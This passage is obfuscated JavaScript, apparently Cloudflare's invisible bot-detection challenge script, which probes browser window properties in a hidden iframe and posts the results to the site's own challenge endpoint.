g(R,J,x5){x5=h,Object[x5(xQ.b)][x5(xQ.D)][x5(xQ.F)](i,J)||(i[J]=[]),i[J][x5(xQ.n)](R)}},y=x1(488)[x1(451)](';'),S=y[x1(483)][x1(408)](y),Y[x1(414)]=function(D,F,xU,x8,n,U,i,g){for(xU={b:433,D:432,F:468,n:406,U:459},x8=x1,n=Object[x8(xU.b)](F),U=0;U<n[x8(xU.D)];U++)if(i=n[U],'f'===i&&(i='N'),D[i]){for(g=0;g<F[n[U]][x8(xU.D)];-1===D[i][x8(xU.F)](F[n[U]][g])&&(S(F[n[U]][g])||D[i][x8(xU.n)]('o.'+F[n[U]][g])),g++);}else D[i]=F[n[U]][x8(xU.U)](function(H){return'o.'+H})},Q=function(xu,xJ,xp,xl,xT,xt,D,F,n){return xu={b:413,D:381},xJ={b:461,D:461,F:406,n:461,U:461,i:461,g:410,H:499,c:406,B:499,Z:461},xp={b:432},xl={b:432,D:499,F:427,n:439,U:493,i:427,g:439,H:435,c:406,B:435,Z:435,C:461,T:427,E:439,l:493,R:435,J:435,z:406,V:461,P:406,W:406,O:410},xT={b:471,D:499},xt=x1,D=String[xt(xu.b)],F={'h':function(U){return U==null?'':F.g(U,6,function(i,xY){return xY=h,xY(xT.b)[xY(xT.D)](i)})},'g':function(U,i,H,xd,B,Z,C,T,E,R,J,z,V,P,W,O,A,L){if(xd=xt,U==null)return'';for(Z={},C={},T='',E=2,R=3,J=2,z=[],V=0,P=0,W=0;W<U[xd(xl.b)];W+=1)if(O=U[xd(xl.D)](W),Object[xd(xl.F)][xd(xl.n)][xd(xl.U)](Z,O)||(Z[O]=R++,C[O]=!0),A=T+O,Object[xd(xl.F)][xd(xl.n)][xd(xl.U)](Z,A))T=A;else{if(Object[xd(xl.i)][xd(xl.g)][xd(xl.U)](C,T)){if(256>T[xd(xl.H)](0)){for(B=0;B<J;V<<=1,P==i-1?(P=0,z[xd(xl.c)](H(V)),V=0):P++,B++);for(L=T[xd(xl.B)](0),B=0;8>B;V=L&1.41|V<<1.72,P==i-1?(P=0,z[xd(xl.c)](H(V)),V=0):P++,L>>=1,B++);}else{for(L=1,B=0;B<J;V=L|V<<1,i-1==P?(P=0,z[xd(xl.c)](H(V)),V=0):P++,L=0,B++);for(L=T[xd(xl.Z)](0),B=0;16>B;V=V<<1.78|L&1.99,i-1==P?(P=0,z[xd(xl.c)](H(V)),V=0):P++,L>>=1,B++);}E--,E==0&&(E=Math[xd(xl.C)](2,J),J++),delete C[T]}else for(L=Z[T],B=0;B<J;V=V<<1.77|1.53&L,P==i-1?(P=0,z[xd(xl.c)](H(V)),V=0):P++,L>>=1,B++);T=(E--,E==0&&(E=Math[xd(xl.C)](2,J),J++),Z[A]=R++,String(O))}if(''!==T){if(Object[xd(xl.T)][xd(xl.E)][xd(xl.l)](C,T)){if(256>T[xd(xl.R)](0)){for(B=0;B<J;V<<=1,i-1==P?(P=0,z[xd(xl.c)](H(V)),V=0):P++,B++);for(L=T[xd(xl.J)](0),B=0;8>B;V=V<<1.23|L&1.42,i-1==P?(P=0,z[xd(xl.c)](H(V)),V=0):P++,L>>=1,B++);}else{for(L=1,B=0;B<J;V=V<<1.78|L,i-1==P?(P=0,z[xd(xl.z)](H(V)),V=0):P++,L=0,B++);for(L=T[xd(xl.R)](0),B=0;16>B;V=L&1.68|V<<1.13,i-1==P?(P=0,z[xd(xl.z)](H(V)),V=0):P++,L>>=1,B++);}E--,E==0&&(E=Math[xd(xl.V)](2,J),J++),delete C[T]}else for(L=Z[T],B=0;B<J;V=V<<1|1&L,i-1==P?(P=0,z[xd(xl.c)](H(V)),V=0):P++,L>>=1,B++);E--,E==0&&J++}for(L=2,B=0;B<J;V=V<<1|L&1.14,P==i-1?(P=0,z[xd(xl.P)](H(V)),V=0):P++,L>>=1,B++);for(;;)if(V<<=1,i-1==P){z[xd(xl.W)](H(V));break}else P++;return z[xd(xl.O)]('')},'j':function(U,xR,xf){return xR={b:435},xf=xt,U==null?'':''==U?null:F.i(U[xf(xp.b)],32768,function(i,xI){return xI=xf,U[xI(xR.b)](i)})},'i':function(U,i,H,xj,B,Z,C,T,E,R,J,z,V,P,W,O,L,A){for(xj=xt,B=[],Z=4,C=4,T=3,E=[],z=H(0),V=i,P=1,R=0;3>R;B[R]=R,R+=1);for(W=0,O=Math[xj(xJ.b)](2,2),J=1;O!=J;A=V&z,V>>=1,0==V&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);switch(W){case 0:for(W=0,O=Math[xj(xJ.D)](2,8),J=1;J!=O;A=z&V,V>>=1,0==V&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);L=D(W);break;case 1:for(W=0,O=Math[xj(xJ.b)](2,16),J=1;J!=O;A=V&z,V>>=1,0==V&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);L=D(W);break;case 2:return''}for(R=B[3]=L,E[xj(xJ.F)](L);;){if(P>U)return'';for(W=0,O=Math[xj(xJ.n)](2,T),J=1;O!=J;A=V&z,V>>=1,V==0&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);switch(L=W){case 0:for(W=0,O=Math[xj(xJ.U)](2,8),J=1;J!=O;A=V&z,V>>=1,V==0&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);B[C++]=D(W),L=C-1,Z--;break;case 1:for(W=0,O=Math[xj(xJ.i)](2,16),J=1;J!=O;A=z&V,V>>=1,0==V&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);B[C++]=D(W),L=C-1,Z--;break;case 2:return E[xj(xJ.g)]('')}if(0==Z&&(Z=Math[xj(xJ.b)](2,T),T++),B[L])L=B[L];else if(C===L)L=R+R[xj(xJ.H)](0);else return null;E[xj(xJ.c)](L),B[C++]=R+L[xj(xJ.B)](0),Z--,R=L,Z==0&&(Z=Math[xj(xJ.Z)](2,T),T++)}}},n={},n[xt(xu.D)]=F.h,n}(),K();function o(F,n,xA,xS,U,i,g){if(xA={b:383,D:424,F:460,n:447,U:491,i:402,g:429,H:498,c:491,B:402,Z:426,C:436},xS=x1,U=xS(xA.b),!F[xS(xA.D)])return;n===xS(xA.F)?(i={},i[xS(xA.n)]=U,i[xS(xA.U)]=F.r,i[xS(xA.i)]=xS(xA.F),Y[xS(xA.g)][xS(xA.H)](i,'*')):(g={},g[xS(xA.n)]=U,g[xS(xA.c)]=F.r,g[xS(xA.B)]=xS(xA.Z),g[xS(xA.C)]=n,Y[xS(xA.g)][xS(xA.H)](g,'*'))}function j(D,F,xX,x2){return xX={b:454,D:427,F:389,n:493,U:468,i:470},x2=x1,F instanceof D[x2(xX.b)]&&0<D[x2(xX.b)][x2(xX.D)][x2(xX.F)][x2(xX.n)](F)[x2(xX.U)](x2(xX.i))}function N(D,F,n,xs,x3,U){x3=(xs={b:431,D:393,F:423,n:390},x1);try{return F[n][x3(xs.b)](function(){}),'p'}catch(i){}try{if(F[n]==null)return F[n]===void 0?'u':'x'}catch(g){return'i'}return D[x3(xs.D)][x3(xs.F)](F[n])?'a':F[n]===D[x3(xs.D)]?'p5':!0===F[n]?'T':F[n]===!1?'F':(U=typeof F[n],x3(xs.n)==U?j(D,F[n])?'N':'f':I[U]||'?')}function v(n,U,xC,xw,i,g,H,c,B,Z,C,T){if(xC={b:421,D:426,F:467,n:495,U:487,i:473,g:386,H:465,c:445,B:438,Z:480,C:482,T:479,E:449,l:404,R:416,J:456,z:399,V:440,P:462,W:487,O:430,A:428,m:407,e:447,L:474,xT:385,xE:381},xw=x1,!X(.01))return![];g=(i={},i[xw(xC.b)]=n,i[xw(xC.D)]=U,i);try{H=Y[xw(xC.F)],c=xw(xC.n)+Y[xw(xC.U)][xw(xC.i)]+xw(xC.g)+H.r+xw(xC.H),B=new Y[(xw(xC.c))](),B[xw(xC.B)](xw(xC.Z),c),B[xw(xC.C)]=2500,B[xw(xC.T)]=function(){},Z={},Z[xw(xC.E)]=Y[xw(xC.U)][xw(xC.l)],Z[xw(xC.R)]=Y[xw(xC.U)][xw(xC.J)],Z[xw(xC.z)]=Y[xw(xC.U)][xw(xC.V)],Z[xw(xC.P)]=Y[xw(xC.W)][xw(xC.O)],C=Z,T={},T[xw(xC.A)]=g,T[xw(xC.m)]=C,T[xw(xC.e)]=xw(xC.L),B[xw(xC.xT)](Q[xw(xC.xE)](T))}catch(E){}}function h(k,b,D){return D=x(),h=function(F,w,t){return F=F-380,t=D[F],t},h(k,b)}function X(b,xg,xx){return xg={b:441},xx=x1,Math[xx(xg.b)]()<b}function x(xm){return xm='pow,chlApiClientVersion,BAnB4,tabIndex,/invisible/jsd,undefined,__CF$cv$params,indexOf,object,[native code],aJxvlSV80knMByA1K6Yph5+zZ2d7FO34biT-rqQgGRLmNwP9Ho$eUsCtujfWEIDXc,style,VnHPF6,jsd,contentDocument,appendChild,symbol,1952pJCcvf,ontimeout,POST,/jsd/oneshot/13c98df4ef2d/0.2659320340468413:1764827556:F6m7DvvYKK3d5FIiC-94fB071-uimupZW_6Oct-nR8Y/,timeout,includes,iframe,20090cNtevw,concat,_cf_chl_opt,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,string,Set,sid,getPrototypeOf,call,Object,/cdn-cgi/challenge-platform/h/,5985240wmVYHY,addEventListener,postMessage,charAt,now,mDsVikXGBo,stringify,cloudflare-invisible,1094KNUFXp,send,/b/ov1/0.2659320340468413:1764827556:F6m7DvvYKK3d5FIiC-94fB071-uimupZW_6Oct-nR8Y/,floor,contentWindow,toString,function,splice,544345cmqTpN,Array,isNaN,clientInformation,1594gwYcWg,status,onreadystatechange,chlApiRumWidgetAgeMs,bigint,8810631xclEua,event,onerror,wfJU3,getOwnPropertyNames,push,chctx,bind,error on cf_chl_props,join,removeChild,168dGroeZ,fromCharCode,Jxahl3,921897Vsdtqp,chlApiUrl,d.cookie,loading,number,xhr-error,msg,document,isArray,api,DOMContentLoaded,error,prototype,errorInfoObject,parent,mAxV0,catch,length,keys,from,charCodeAt,detail,createElement,open,hasOwnProperty,BHcSU3,random,display: none,sort,navigator,XMLHttpRequest,body,source,4PvMksc,chlApiSitekey,42MIIrKn,split,readyState,onload,Function,811151SJrlpT,NUDr6,boolean,http-code:,map,success'.split(','),x=function(){return xm},x()}function s(b,D,xB,xr,xc,xq,xk,F,n){xB={b:467,D:445,F:438,n:480,U:495,i:487,g:473,H:481,c:424,B:482,Z:479,C:453,T:403,E:385,l:381,R:382},xr={b:420},xc={b:397,D:397,F:460,n:458},xq={b:482},xk=x1,F=Y[xk(xB.b)],n=new Y[(xk(xB.D))](),n[xk(xB.F)](xk(xB.n),xk(xB.U)+Y[xk(xB.i)][xk(xB.g)]+xk(xB.H)+F.r),F[xk(xB.c)]&&(n[xk(xB.B)]=5e3,n[xk(xB.Z)]=function(xb){xb=xk,D(xb(xq.b))}),n[xk(xB.C)]=function(xD){xD=xk,n[xD(xc.b)]>=200&&n[xD(xc.D)]<300?D(xD(xc.F)):D(xD(xc.n)+n[xD(xc.b)])},n[xk(xB.T)]=function(xF){xF=xk,D(xF(xr.b))},n[xk(xB.E)](Q[xk(xB.l)](JSON[xk(xB.R)](b)))}function G(xi,x9,F,n,U,i,g){x9=(xi={b:437,D:484,F:472,n:442,U:464,i:446,g:476,H:388,c:395,B:444,Z:475,C:446,T:411},x1);try{return F=d[x9(xi.b)](x9(xi.D)),F[x9(xi.F)]=x9(xi.n),F[x9(xi.U)]='-1',d[x9(xi.i)][x9(xi.g)](F),n=F[x9(xi.H)],U={},U=BAnB4(n,n,'',U),U=BAnB4(n,n[x9(xi.c)]||n[x9(xi.B)],'n.',U),U=BAnB4(n,F[x9(xi.Z)],'d.',U),d[x9(xi.C)][x9(xi.T)](F),i={},i.r=U,i.e=null,i}catch(H){return g={},g.r={},g.e=H,g}}function M(xH,xh,b,D,F,n){return xH={b:467,D:387,F:380},xh=x1,b=Y[xh(xH.b)],D=3600,F=Math[xh(xH.D)](+atob(b.t)),n=Math[xh(xH.D)](Date[xh(xH.F)]()/1e3),n-F>D?![]:!![]}function K(xO,xW,xV,xN,b,D,F,n,U){if(xO={b:467,D:424,F:452,n:418,U:497,i:497,g:425,H:398},xW={b:452,D:418,F:398},xV={b:409},xN=x1,b=Y[xN(xO.b)],!b)return;if(!M())return;(D=![],F=b[xN(xO.D)]===!![],n=function(xa,i){if(xa=xN,!D){if(D=!![],!M())return;i=G(),s(i.r,function(g){o(b,g)}),i.e&&v(xa(xV.b),i.e)}},d[xN(xO.F)]!==xN(xO.n))?n():Y[xN(xO.U)]?d[xN(xO.i)](xN(xO.g),n):(U=d[xN(xO.H)]||function(){},d[xN(xO.H)]=function(xy){xy=xN,U(),d[xy(xW.b)]!==xy(xW.D)&&(d[xy(xW.F)]=U,n())})}function a(D,xv,x4,F){for(xv={b:486,D:433,F:492},x4=x1,F=[];D!==null;F=F[x4(xv.b)](Object[x4(xv.D)](D)),D=Object[x4(xv.F)](D));return F}}()